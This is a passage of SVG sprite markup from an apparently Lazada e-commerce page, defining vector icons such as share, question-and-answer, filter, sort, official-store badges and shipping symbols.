                d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewbox="0 0 1024 1024">
            <path
                d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewbox="0 0 1024 1024">
            <path
                d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
                fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewbox="0 0 1024 1024">
            <path
                d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
                fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewbox="0 0 1024 1024">
            <path
                d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewbox="0 0 1024 1024">
            <path
                d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
                fill="#979797"></path>
            <path
                d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewbox="0 0 1024 1024">
            <path
                d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewbox="0 0 1024 1024">
            <path
                d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewbox="0 0 1024 1024">
            <path
                d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewbox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewbox="0 0 1024 1024">
            <path
                d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
                fill="#3B5998"></path>
            <path
                d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewbox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path
                d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
                fill="#000000"></path>
            <path
                d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
                fill="#000000"></path>
            <path
                d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewbox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path
                d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewbox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
                fill="#FF440B"></path>
            <path
                d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
                fill="#000000"></path>
            <path
                d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewbox="0 0 1024 1024">
            <path
                d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
                fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewbox="0 0 1024 1024">
            <path
                d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
                fill="#38C0C6"></path>
            <path
                d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
                fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewbox="0 0 1024 1024">
            <path
                d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
                fill="#00374C"></path>
            <path
                d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
                fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewbox="0 0 1024 1024">
            <path
                d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewbox="0 0 1024 1024">
            <path
                d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewbox="0 0 1401 1024">
            <path
                d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewbox="0 0 1024 1024">
            <path
                d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewbox="0 0 1024 1024">
            <path
                d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewbox="0 0 1024 1024">
            <path
